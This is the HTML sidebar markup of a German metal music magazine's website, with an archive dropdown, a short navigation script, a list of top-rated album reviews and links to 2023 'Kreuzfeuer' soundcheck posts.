	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2018/02/'> Februar 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/01/'> Januar 2018 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2017/12/'> Dezember 2017 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2017/11/'> November 2017 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2017/10/'> Oktober 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/09/'> September 2017 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2017/08/'> August 2017 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2017/07/'> Juli 2017 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2017/06/'> Juni 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/05/'> Mai 2017 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2017/04/'> April 2017 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2017/03/'> März 2017 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2017/02/'> Februar 2017 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2017/01/'> Januar 2017 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2016/12/'> Dezember 2016 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2016/11/'> November 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/10/'> Oktober 2016 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2016/09/'> September 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/08/'> August 2016 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2016/07/'> Juli 2016 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2016/06/'> Juni 2016 &nbsp;(22)</option>
	<option value='https://www.eternitymagazin.de/2016/05/'> Mai 2016 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2016/04/'> April 2016 &nbsp;(28)</option>
	<option value='https://www.eternitymagazin.de/2016/03/'> März 2016 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2016/02/'> Februar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2016/01/'> Januar 2016 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2015/12/'> Dezember 2015 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2015/11/'> November 2015 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2015/10/'> Oktober 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/09/'> September 2015 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2015/08/'> August 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/07/'> Juli 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/06/'> Juni 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/05/'> Mai 2015 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2015/04/'> April 2015 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2015/03/'> März 2015 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2015/02/'> Februar 2015 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2015/01/'> Januar 2015 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2014/12/'> Dezember 2014 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2014/11/'> November 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/10/'> Oktober 2014 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2014/09/'> September 2014 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2014/08/'> August 2014 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2014/07/'> Juli 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/05/'> Mai 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/04/'> April 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2014/02/'> Februar 2014 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2014/01/'> Januar 2014 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/12/'> Dezember 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/11/'> November 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/10/'> Oktober 2013 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2013/09/'> September 2013 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2013/08/'> August 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/07/'> Juli 2013 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2013/06/'> Juni 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/05/'> Mai 2013 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2013/04/'> April 2013 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2013/03/'> März 2013 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2013/02/'> Februar 2013 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2013/01/'> Januar 2013 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2012/12/'> Dezember 2012 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2012/11/'> November 2012 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2012/10/'> Oktober 2012 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2012/09/'> September 2012 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2012/08/'> August 2012 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2012/07/'> Juli 2012 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2012/06/'> Juni 2012 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2012/05/'> Mai 2012 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2012/04/'> April 2012 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2012/03/'> März 2012 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2012/02/'> Februar 2012 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2012/01/'> Januar 2012 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/12/'> Dezember 2011 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2011/11/'> November 2011 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2011/10/'> Oktober 2011 &nbsp;(47)</option>
	<option value='https://www.eternitymagazin.de/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2011/08/'> August 2011 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2011/07/'> Juli 2011 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2011/06/'> Juni 2011 &nbsp;(60)</option>
	<option value='https://www.eternitymagazin.de/2011/05/'> Mai 2011 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2011/04/'> April 2011 &nbsp;(37)</option>
	<option value='https://www.eternitymagazin.de/2011/03/'> März 2011 &nbsp;(29)</option>
	<option value='https://www.eternitymagazin.de/2011/02/'> Februar 2011 &nbsp;(39)</option>
	<option value='https://www.eternitymagazin.de/2011/01/'> Januar 2011 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2010/12/'> Dezember 2010 &nbsp;(71)</option>
	<option value='https://www.eternitymagazin.de/2010/11/'> November 2010 &nbsp;(80)</option>
	<option value='https://www.eternitymagazin.de/2010/10/'> Oktober 2010 &nbsp;(99)</option>
	<option value='https://www.eternitymagazin.de/2010/09/'> September 2010 &nbsp;(107)</option>
	<option value='https://www.eternitymagazin.de/2010/08/'> August 2010 &nbsp;(82)</option>
	<option value='https://www.eternitymagazin.de/2010/07/'> Juli 2010 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2010/06/'> Juni 2010 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2010/05/'> Mai 2010 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2010/04/'> April 2010 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2010/03/'> März 2010 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2010/02/'> Februar 2010 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2010/01/'> Januar 2010 &nbsp;(40)</option>
	<option value='https://www.eternitymagazin.de/2009/12/'> Dezember 2009 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2009/11/'> November 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/10/'> Oktober 2009 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2009/09/'> September 2009 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2009/08/'> August 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/07/'> Juli 2009 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2009/06/'> Juni 2009 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2009/04/'> April 2009 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2009/03/'> März 2009 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2009/02/'> Februar 2009 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2009/01/'> Januar 2009 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/12/'> Dezember 2008 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2008/11/'> November 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2008/10/'> Oktober 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/09/'> September 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/08/'> August 2008 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2008/07/'> Juli 2008 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2008/06/'> Juni 2008 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2008/05/'> Mai 2008 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2008/04/'> April 2008 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2008/03/'> März 2008 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2008/02/'> Februar 2008 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2008/01/'> Januar 2008 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/12/'> Dezember 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/11/'> November 2007 &nbsp;(18)</option>
	<option value='https://www.eternitymagazin.de/2007/10/'> Oktober 2007 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2007/09/'> September 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/08/'> August 2007 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2007/07/'> Juli 2007 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2007/06/'> Juni 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/05/'> Mai 2007 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2007/04/'> April 2007 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2007/03/'> März 2007 &nbsp;(12)</option>
	<option value='https://www.eternitymagazin.de/2007/02/'> Februar 2007 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2007/01/'> Januar 2007 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2006/12/'> Dezember 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/11/'> November 2006 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2006/10/'> Oktober 2006 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2006/09/'> September 2006 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2006/08/'> August 2006 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2006/07/'> Juli 2006 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2006/06/'> Juni 2006 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2006/05/'> Mai 2006 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2006/04/'> April 2006 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2006/03/'> März 2006 &nbsp;(76)</option>
	<option value='https://www.eternitymagazin.de/2006/02/'> Februar 2006 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2006/01/'> Januar 2006 &nbsp;(52)</option>
	<option value='https://www.eternitymagazin.de/2005/12/'> Dezember 2005 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2005/11/'> November 2005 &nbsp;(50)</option>
	<option value='https://www.eternitymagazin.de/2005/10/'> Oktober 2005 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2005/09/'> September 2005 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2005/08/'> August 2005 &nbsp;(17)</option>
	<option value='https://www.eternitymagazin.de/2005/07/'> Juli 2005 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2005/06/'> Juni 2005 &nbsp;(30)</option>
	<option value='https://www.eternitymagazin.de/2005/05/'> Mai 2005 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2005/04/'> April 2005 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2005/03/'> März 2005 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2005/02/'> Februar 2005 &nbsp;(26)</option>
	<option value='https://www.eternitymagazin.de/2005/01/'> Januar 2005 &nbsp;(57)</option>
	<option value='https://www.eternitymagazin.de/2004/12/'> Dezember 2004 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2004/11/'> November 2004 &nbsp;(90)</option>
	<option value='https://www.eternitymagazin.de/2004/10/'> Oktober 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/08/'> August 2004 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2004/07/'> Juli 2004 &nbsp;(21)</option>
	<option value='https://www.eternitymagazin.de/2004/06/'> Juni 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/05/'> Mai 2004 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2004/04/'> April 2004 &nbsp;(53)</option>
	<option value='https://www.eternitymagazin.de/2004/03/'> März 2004 &nbsp;(31)</option>
	<option value='https://www.eternitymagazin.de/2004/02/'> Februar 2004 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2004/01/'> Januar 2004 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2003/12/'> Dezember 2003 &nbsp;(15)</option>
	<option value='https://www.eternitymagazin.de/2003/11/'> November 2003 &nbsp;(41)</option>
	<option value='https://www.eternitymagazin.de/2003/10/'> Oktober 2003 &nbsp;(33)</option>
	<option value='https://www.eternitymagazin.de/2003/09/'> September 2003 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2003/08/'> August 2003 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2003/07/'> Juli 2003 &nbsp;(38)</option>
	<option value='https://www.eternitymagazin.de/2003/06/'> Juni 2003 &nbsp;(24)</option>
	<option value='https://www.eternitymagazin.de/2003/05/'> Mai 2003 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2003/04/'> April 2003 &nbsp;(35)</option>
	<option value='https://www.eternitymagazin.de/2003/03/'> März 2003 &nbsp;(20)</option>
	<option value='https://www.eternitymagazin.de/2003/02/'> Februar 2003 &nbsp;(27)</option>
	<option value='https://www.eternitymagazin.de/2003/01/'> Januar 2003 &nbsp;(14)</option>
	<option value='https://www.eternitymagazin.de/2002/12/'> Dezember 2002 &nbsp;(32)</option>
	<option value='https://www.eternitymagazin.de/2002/11/'> November 2002 &nbsp;(36)</option>
	<option value='https://www.eternitymagazin.de/2002/10/'> Oktober 2002 &nbsp;(114)</option>
	<option value='https://www.eternitymagazin.de/2002/08/'> August 2002 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2002/07/'> Juli 2002 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2002/05/'> Mai 2002 &nbsp;(269)</option>
	<option value='https://www.eternitymagazin.de/2002/04/'> April 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/02/'> Februar 2002 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2002/01/'> Januar 2002 &nbsp;(200)</option>
	<option value='https://www.eternitymagazin.de/2001/12/'> Dezember 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2001/11/'> November 2001 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2001/10/'> Oktober 2001 &nbsp;(19)</option>
	<option value='https://www.eternitymagazin.de/2001/09/'> September 2001 &nbsp;(23)</option>
	<option value='https://www.eternitymagazin.de/2001/08/'> August 2001 &nbsp;(186)</option>
	<option value='https://www.eternitymagazin.de/2001/07/'> Juli 2001 &nbsp;(161)</option>
	<option value='https://www.eternitymagazin.de/2001/05/'> Mai 2001 &nbsp;(154)</option>
	<option value='https://www.eternitymagazin.de/2001/03/'> März 2001 &nbsp;(174)</option>
	<option value='https://www.eternitymagazin.de/2001/01/'> Januar 2001 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/12/'> Dezember 2000 &nbsp;(232)</option>
	<option value='https://www.eternitymagazin.de/2000/10/'> Oktober 2000 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2000/09/'> September 2000 &nbsp;(241)</option>
	<option value='https://www.eternitymagazin.de/2000/08/'> August 2000 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2000/07/'> Juli 2000 &nbsp;(139)</option>
	<option value='https://www.eternitymagazin.de/2000/06/'> Juni 2000 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2000/05/'> Mai 2000 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2000/04/'> April 2000 &nbsp;(205)</option>
	<option value='https://www.eternitymagazin.de/2000/03/'> März 2000 &nbsp;(49)</option>
	<option value='https://www.eternitymagazin.de/2000/02/'> Februar 2000 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2000/01/'> Januar 2000 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/1999/11/'> November 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/10/'> Oktober 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/07/'> Juli 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/06/'> Juni 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/05/'> Mai 1999 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1999/04/'> April 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/02/'> Februar 1999 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1999/01/'> Januar 1999 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/12/'> Dezember 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/11/'> November 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/10/'> Oktober 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/09/'> September 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/07/'> Juli 1998 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1998/06/'> Juni 1998 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1998/05/'> Mai 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1998/03/'> März 1998 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/1997/12/'> Dezember 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1997/05/'> Mai 1997 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/1997/01/'> Januar 1997 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/08/'> August 1996 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/1996/03/'> März 1996 &nbsp;(109)</option>
	<option value='https://www.eternitymagazin.de/1995/11/'> November 1995 &nbsp;(23)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div><div id="block-4" class="mh-widget widget_block"><h4 class="mh-widget-title">Top Wertung</h4>
<div>
	<a href="https://www.eternitymagazin.de/kreator-hate-ueber-alles/">Kreator – Hate Über Alles 6/6</a><br>
	<a href="https://www.eternitymagazin.de/crypt-sermon-the-ruins-of-fading-light-6-6/">Crypt Sermon – The Ruins Of Fading Light 6/6</a><br>
	<a href="https://www.eternitymagazin.de/night-in-gales-dawnlight-garden-6-6/">Night In Gales – Dawnlight Garden 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sorcerer-lamenting-of-the-innocent-6-6/">Sorcerer – Lamenting Of The Innocent 6/6</a><br>
	<a href="https://www.eternitymagazin.de/the-night-flight-orchestra-aeromantic-6-6/">The Night Flight Orchestra – Aeromantic 6/6</a><br>
	<a href="https://www.eternitymagazin.de/fvneral-fvkk-carnal-confessions-6-6/">Fvneral Fvkk – Carnal Confessions 6/6</a><br>
	<a href="https://www.eternitymagazin.de/darkness-first-class-violence-6-6/">Darkness – First Class Violence 6/6</a><br>
	<a href="https://www.eternitymagazin.de/lik-carnage-6-6/">LIK – Carnage 6/6</a><br>
	<a href="https://www.eternitymagazin.de/sinners-bleed-absolution-6-6/">Sinners Bleed – Absolution 6/6</a><br>
	<a href="https://www.eternitymagazin.de/revel-in-flesh-the-hour-of-the-avenger-6-6/">Revel In Flesh – The Hour Of The Avenger 6/6</a><br>
	<a href="https://www.eternitymagazin.de/mork-det-svarte-juv-6-6/">Mork – Det Svarte Juv 6/6</a><br>
</div></div><div id="mh_magazine_custom_posts-5" class="mh-widget mh_magazine_custom_posts"><h4 class="mh-widget-title"><span class="mh-widget-title-inner"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/" class="mh-widget-title-link">Soundcheck</a></span></h4>			<ul class="mh-custom-posts-widget clearfix"> 						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31684 post type-post status-publish format-standard has-post-thumbnail category-soundcheck tag-aldaaron tag-anamorph tag-august tag-buzzeherd tag-das-letzte-lager tag-dont-drop-the-sword tag-golgata tag-grave-violator tag-kreuzfeuer">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-60x60.jpg 60w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-438x438.jpg 438w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-381x381.jpg 381w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-245x245.jpg 245w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer-120x120.jpg 120w, https://www.eternitymagazin.de/wp-content/images/2023/08/kreuzfeuer.jpg 500w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-august-2023/" title="Kreuzfeuer August 2023">
										Kreuzfeuer August 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.08.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31629 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-alvenrad tag-brutal-evisceration tag-eternally-scarred tag-heads-for-the-dead tag-illum-adora tag-kreuzfeuer tag-resistance tag-saor tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-juli-2023/" title="Kreuzfeuer Juni 2023">
										Kreuzfeuer Juni 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>15.06.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31598 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-altars tag-deadnight tag-doomentor tag-dragonhammer tag-final-cry tag-helsott tag-kreuzfeuer tag-sinister-downfall tag-top-7 tag-written-in-torment">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-april-2023/" title="Kreuzfeuer April 2023">
										Kreuzfeuer April 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>13.04.2023</span>
								</div>
							</div>
						</li>						<li class="mh-custom-posts-item mh-custom-posts-small clearfix post-31575 post type-post status-publish format-standard has-post-thumbnail category-artikel category-soundcheck tag-arctic-winter tag-kreuzfeuer tag-mandragora-thuringia tag-melancholic-seasons tag-senistro tag-sleepless tag-temple-of-decay tag-top-7">
															<figure class="mh-custom-posts-thumb">
									<a class="mh-thumb-icon mh-thumb-icon-small" href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023"><img width="60" height="60" src="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg" class="attachment-mh-magazine-small size-mh-magazine-small wp-post-image" alt="" loading="lazy" srcset="https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer.jpg 500w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-150x150.jpg 150w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-300x300.jpg 300w, https://www.eternitymagazin.de/wp-content/images/2016/11/kreuzfeuer-144x144.jpg 144w" sizes="(max-width: 60px) 100vw, 60px" />									</a>
								</figure>
														<div class="mh-custom-posts-header">
								<p class="mh-custom-posts-small-title">
									<a href="https://www.eternitymagazin.de/kreuzfeuer-maerz-2023/" title="Kreuzfeuer März 2023">
										Kreuzfeuer März 2023									</a>
								</p>
								<div class="mh-meta mh-custom-posts-meta">
									<span class="mh-meta-date updated"><i class="fa fa-clock-o"></i>09.03.2023</span>
								</div>
							</div>
